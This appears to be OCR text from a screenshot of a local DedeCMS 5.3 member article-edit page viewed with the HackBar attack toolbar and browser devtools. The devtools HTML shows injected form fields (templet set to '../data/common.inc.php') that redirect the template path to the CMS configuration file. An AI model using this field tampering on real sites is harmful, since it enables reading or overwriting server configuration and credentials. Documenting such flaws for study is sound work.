 localhost/dedecms53/member/article_edit.php?chann
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://localhost/dedecms53/member/article_edit.php?channelid=1&aid=6
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
作者： testtest
资料
隶属栏目： testtest
隶属分类： 请选择分类...
信息摘要： testtest
(内容的简要说明)
缩略图： 浏览... 未选择文件。
templet
../data/common.inc.php
详细内容：
B I U ABC 大小
testtest
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
1 / 1 oldurl
<input id="litpic" class="file" name="litpic" style="width:408px" onchange="SeePicNew('divpicview',this);" type="file"> ev
<div id="divpicview" class="divpre"></div>
</td>
</tr>
<input name="dede_addonfields" value="templet" type="text">
<input name="templet" value="../data/common.inc.php" type="text">
<tr class="row1"></tr>
</tbody>
<tfoot></tfoot>
html body div.wrapper.lineT div.mainBox div.main div.dedeMain form#form1.mTB10.mL10.mR10 table.submit tbody input